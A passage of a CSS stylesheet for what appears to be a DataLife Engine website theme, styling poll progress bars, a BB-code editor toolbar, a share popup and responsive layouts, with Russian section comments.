  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/*---Вывод результатов опросов в новостях---*/
.pollprogress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.pollprogress span {
  color: #ffffff;
  height: 18px;
  display: block;
  overflow: hidden;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.pollprogress .poll2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.pollprogress .poll3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.pollprogress .poll4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.pollprogress .poll5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

/*---BB Редактор---*/

.bb-pane {
  height: 1%; overflow: hidden;
  padding-bottom: 5px;
  padding-left: 5px;
  margin: 0;
  height: auto !important;
  text-decoration:none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
  background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
  background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius-bottomright: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -khtml-border-bottom-right-radius: 0px; 
  border-bottom-right-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -khtml-border-bottom-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top:1px solid #d7d7d7;
  border-left:1px solid #d7d7d7;
  border-right:1px solid #d7d7d7;
  box-shadow: none !important;
}

.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
  vertical-align: middle;
}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane {
    margin-left:-1px;
}
.bb-btn {
  display: inline-block; overflow: hidden; float: left;
  padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9  100%);

}
 

.bb-btn:hover {
      background: #e6e6e6;
      background-repeat: repeat-x;
      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
      background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
      -webkit-transition: box-shadow 0.05s ease-in-out;
      -moz-transition: box-shadow 0.05s ease-in-out;
      -o-transition: box-shadow 0.05s ease-in-out;
      transition: box-shadow 0.05s ease-in-out;
}
    
.bb-btn:active {
      background: #f3f3f3;
      border-color: #cfcfcf;
      -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
      -moz-box-shadow: 0 0 5px #f3f3f3 inset;
      box-shadow: 0 0 5px #f3f3f3 inset;
}

@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'),
         url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.bb-sel { float: left; padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }

#b_font select { padding: 0px;}
#b_size select { padding: 0px;}

#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }

.bb-pane h1 {
    font-size:36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size:30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size:24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size:18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size:14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size:12px;
    margin-top: 5px;
    margin-bottom: 5px;
}

.bb-pane-dropdown {
    position:absolute;
    top:100%;
    left:0;
    z-index:1000;
    display:none;
    float:left;
    min-width:180px;
    padding:5px 0;
    margin:2px 0 0;
    list-style:none;
    font-size:11px;
    border:1px solid rgba(0, 0, 0, 0.15);
    border-radius:4px;
  background: white;
  -webkit-box-shadow: 0 1px 2px #dadada;
  -moz-box-shadow: 0 1px 2px #dadada;
  box-shadow: 0 1px 2px #dadada;
}

 .bb-pane-dropdown > li > a {
    display:block;
    padding:3px 10px;
    clear:both;
    font-weight:normal;
    line-height:1.42857;
    color:#333333;
    white-space:nowrap;
}
.bb-pane-dropdown > li > a:hover, .bb-pane-dropdown > li > a:focus {
    text-decoration:none;
    color:#262626;
    background-color:whitesmoke;
}

.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
  cursor: pointer;
}
.bb-pane-dropdown .color-palette{
    padding: 0px 5px;
}

.bb-editor textarea { 
     box-sizing: border-box;
    padding: 15px; border: 0; width: 100%; 
    
    
  margin-top: -1px;
border-radius: 4px;
}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }

.clr {
    clear: both;
}

/*---Поля быстрого редактирования публикаций на сайте---*/
.quick-edit-text {
    padding: .4em;
  width: 350px;
}

.quick-edit-textarea {
  height: 250px;
  box-sizing: border-box;
    padding: 2px;
  border: 1px solid #d7d7d7;
  width: 100%;
    box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.clr {
    clear: both;
}

/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background:url(../dleimages/marker.png) -0px -0px no-repeat;
}

#txtselect_marker:hover {
        background-position: -0px -32px;
}

#marker-bar{
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
        /* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	width: 32px;
	height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display:none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}

.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display:none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display:block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #ea3e26;
}

#share-popup .social a span{
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}

#share-popup .social .tw span{
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span{
	background-position: 0 0;
}

#share-popup .social .fb span{
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

.ajaxProgress {background:#eee url(../images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd;}
.ias_trigger a {box-shadow:inset 0px 1px 0px 0px #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:bold;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0px #fff;text-align:center;font-size:14px;
background: #f4f4f4;
background: -moz-linear-gradient(top,  #f4f4f4 0%, #eaeaea 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4f4f4), color-stop(100%,#eaeaea));
background: -webkit-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: -o-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: -ms-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: linear-gradient(to bottom,  #f4f4f4 0%,#eaeaea 100%);
margin-left: 20px;
}
.ias_trigger a:hover {
background: #efefef;
background: -moz-linear-gradient(top,  #efefef 0%, #e0e0e0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#e0e0e0));
background: -webkit-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: -o-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: -ms-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: linear-gradient(to bottom,  #efefef 0%,#e0e0e0 100%);
}
.ias_trigger a:active {
box-shadow:inset 0 0 5px rgba(0,0,0,.1);
}

/*---Найденные похожие новости при добавлении новостей на сайте---*/
.findrelated {
	width:99%;
	background: #ffc;border:1px solid #9E9E9E;
	padding: 5px;margin-top: 7px;
	margin-right: 10px;
}

.full-news-text ul, .full-page-text ul {
	margin: 0 0 30px 0;
	padding: 0;
}

	.full-news-text ul li, .full-page-text ul li {
		list-style-type: none;
		display: block;
		padding: 0 0 13px 32px;
		margin: 0;
		position: relative;
	}
	
		.full-news-text ul li:before, .full-page-text ul li:before {
			width: 20px;
			height: 20px;
			border-radius: 100%;
			background: #1c1e25;
			border: 1px solid #55728b;
			position: absolute;
			left: 0;
			top: 1px;
			content: '';
			display: block;
		}
	
	
		.full-news-text ul li:after, .full-page-text ul li:after {
			width: 8px;
			height: 8px;
			border-radius: 100%;
			background: #55728b;
			position: absolute;
			left: 7px;
			top: 8px;
			content: '';
			display: block;
		}
		
.full-news-text ol, .full-page-text ol {
	margin: 0 0 30px 0;
	padding: 0;
	counter-reset: listitem;
}

	.full-news-text ol li, .full-page-text ol li {
		list-style-type: none;
		display: block;
		padding: 2px 0 13px 35px;
		margin: 0;
		position: relative;
	}
	
	
		.full-news-text ol li:before, .full-page-text ol li:before {
			counter-increment: listitem;
			content: counters(listitem, '') '.';
			position: absolute;
			left: 0;
			top: 3px;			
			border-radius: 4px;
			display: block;
			font-size: 18px;
			color: #55728b;
			font-weight: 700;
		}


.speed-b {
	font-size: 14px;
	line-height: 22px;
    color: #c8c8c8;
    background: #23252b;
    padding: 30px 25px;
    border-radius: 10px;
    margin: 0 0 25px 0;
}

	.speed-b a {
		color: #c8c8c8;
		text-decoration: underline;
	}
	
		.speed-b a:hover {
			color: var(--or);
		}
		
	.speed-b i {
		padding: 0 5px;
		font-style: normal;
	}
	

	
/*  Адаптивность 



*/
.sttwrap {
	padding: 0 30px;
}

.mob-menu, .open-search {
	display: none;
}

@media (max-width: 1500px) { 

	.harrow {
		display: none;
	}
	
	.head-line-w {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.main-wrap {
		width: auto;
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.footer-w {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.mainfl {
		margin: 0 -8px 0 -8px;
	}
	
}


@media (max-width: 1240px) { 
	
	.fix-scroll {
		height: 100%;
		overflow: hidden;
		position: relative;
	}
	
	.mob-shad {
		position: fixed;
		width: 100%;
		height: 100%;
		background: #000;
		z-index: 8888;
		opacity: 0.6;
		cursor: pointer;
		left: 0;
		top: 0;
		display: none;
	}
	
	.mob-panel {
		position: fixed;
		width: 320px;
		height: 100%;
		background: #23252b;
		-moz-box-shadow: 0 0 13px rgba(0,0,0,.45);
		-webkit-box-shadow: 0 0 13px rgba(0,0,0,.45);
		box-shadow: 0 0 13px rgba(0,0,0,.45);
		z-index: 8889;
		left: -350px;
		top: 0;
		overflow-y: auto;
		text-align: left;
	}
	
		.mob-panel2 {
			padding: 20px 20px;
		}
			
	.mob-close {
		width: 30px;
		height: 30px;
		position: fixed;
		left: 335px;
		top: -50px;
		cursor: pointer;
		z-index: 8889;		
		background: url(../images/close2.png) center center no-repeat;
	}
	
	.mob-menu {
		display: block;
		width: 60px;
		height: 100%;
		background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath d='M23 10.9997H1C0.447715 10.9997 0 11.4474 0 11.9997C0 12.552 0.447715 12.9997 1 12.9997H23C23.5523 12.9997 24 12.552 24 11.9997C24 11.4474 23.5523 10.9997 23 10.9997Z' fill='%23fff'/%3E%3Cpath d='M23 4.00031H1C0.447715 4.00031 0 4.44802 0 5.0003C0 5.55259 0.447715 6.0003 1 6.0003H23C23.5523 6.0003 24 5.55259 24 5.0003C24 4.44802 23.5523 4.00031 23 4.00031Z' fill='%23fff'/%3E%3Cpath d='M23 18H1C0.447715 18 0 18.4477 0 19C0 19.5523 0.447715 20 1 20H23C23.5523 20 24 19.5523 24 19C24 18.4477 23.5523 18 23 18Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='24' height='24' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") center center no-repeat;
		cursor: pointer;
		position: absolute;
		left: 0;
		top: 0;
	}
	
	.head-line-w {
		padding-left: 60px;
	}
	
	.colfl-l {
		display: none;
	}
	
	.colfl-r {
		width: 100%;
	}
	
	.left-menu {
		margin: 0 0 40px 0;
	}
	
	.left-menu > li:after {
		left: -20px;
	}
	
	.top-menu > li {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.top-menu-link {
		text-align: left;
		height: auto;
		line-height: 18px;
		font-size: 13px;
		
	}
	
	.head-line .top-menu {
		display: none;
	}
	
	body {
		background: #14151c;
		padding-top: 80px;
	}
	
	.search-block {
		position: absolute;
		left: 0;
		top: 71px;
		border-radius: 0px;
		width: 100%;
		box-sizing: border-box;
		border-top: 1px #474747 solid;
		border-bottom: 1px #474747 solid;
		display: none;
	}
	
	.head-fav {
		display: none;
	}
	
	.open-search {
		width: 50px;
		height: 70px;
		cursor: pointer;
		text-align: center;
		line-height: 73px;
		font-size: 18px;
		color: #646464;
		display: block;
	}
	
	.mainfl .main-news-image {
		height: calc(24vw * 1.15);
	}
	
	.prhead-bg-w, .prhead-w, .prstats-w, .prinfo, .predit, .prmt .tt-panel, .prmt .index-tabs, .sttwrap {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	.prstats-w {
		justify-content: center;
		flex-direction: column;
	}
	
	.prstat {
		margin: 0 20px 20px 20px;
	}
	
	.prstats-r {
		padding: 20px 0 0 0;
	}
	
	.prstats-r a {
		margin: 0 20px;
	}
	
	.prhead-bg-w {
		justify-content: flex-start;
	}
	
	.prhead-menu a {
		border-radius: 0 0 5px 5px;
		height: 38px;
		line-height: 38px;
		padding: 0 16px;
		font-size: 13px;
	}
	
	.prhead-line {
		align-items: flex-start;
	}
	
	.rphead-r-menu {
		padding-top: 15px;
	}
	
	.prstats-l {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
	}
	
	.prmt .index-tabs {
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		display: block;
	}
	
	.prmt .index-tabs::-webkit-scrollbar {
		display: none;
	}
	
	.prmt .index-tabs > span {
		font-size: 13px;
		height: 40px;
		line-height: 40px;
		padding: 0 20px;
	}
	
	.login-right {
		display: none;
	}
	
	.login-bl {
		width: 500px;
	}
	
	.login-close2 {
		right: 10px;
		top: 10px;
	}
	
	.login-left .logo {
		display: none;
	}
	
	.login-left {
		width: 100%;
		box-sizing: border-box;
		padding: 0px;
	}
	
	.footer-w {
		padding: 30px 20px;
	}
	
	.footer-w > div:first-child {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 30px 0;
		padding: 0;
	}
	
}

@media (max-width: 1100px) {

	
	
	.nuser {
		padding: 0 0 40px 0;
	}
	
	.nuser-head, .nuser-head img {
		border-radius: 20px 20px 0 0;
	}
	
	.nuser-ava {
		width: 50px;
		height: 50px;
		border: 0;
		position: static;
		margin: 0 20px 0 0;
	}
	
	.nuser-line {
		padding: 0 20px;
		justify-content: flex-start;
	}
	
	.nuser-name {
		margin: 0 20px 0 0;
	}
	
	.nuser-menu a {
		width: 40px;
		height: 40px;
		border-radius: 100%;
		text-align: center;
		line-height: 44px;
		font-size: 0;
		border-radius: 100%;
		padding: 0;
		border: 0;
		margin: 0 10px 0 0;
	}
	
	.nuser-menu a i {
		margin: 0;
		font-size: 15px;
	}
	
	.nuser-name span {
		font-size: 12px;
	}

	.nuser-name > div {
		font-size: 16px;
	}
	
	.cm1 {
		display: block;
	}
	
}
	
@media (max-width: 1000px) {
	
	
	
}

@media (max-width: 900px) {
	
	.mainfl .main-news {
		width: calc(33% - 16px);
	}
	
	.mainfl .main-news-image {
        height: calc(33vw * 1.15);
    }
	
	.hslider {
		margin-left: -10px;
		margin-right: -10px;
	}
	
	.slider-item {
		margin: 0 10px 0 0;
	}
	
	.slider-item:first-child {
		margin-left: 10px;
	}
	
	.slider-item-title {
		font-size: 14px;
	}
	
	.slider-item-content {
		padding: 20px;
	}
	
	.filter-item {
		width: calc(50% - 20px);
	}
	
	.footer-menu {
		width: 32% !important;
	}
	
	.full-news-t, .fwrap, .mcblock4 {
		padding: 30px 20px;
		margin: 0px 0px 20px 0;
	}
	
	.full-news-tfl-image {
		width: 180px;
	}
	
	.full-news-tfl-r {
		width: calc(100% - 210px);
	}
	
	.video-tabs .index-tabs {
		overflow-x: auto;
		white-space: nowrap;
	}
	
	.video-tabs .index-tabs > span {
		padding: 0 20px;
	}
	
	.mactors2 {
		width: calc(33.333% - 16px);
	}
	
}

@media (max-width: 650px) {
		
	.footer-menu {
		width: 100% !important;
		margin: 0 0 20px 0;
	}
	
	.mainfl .main-news {
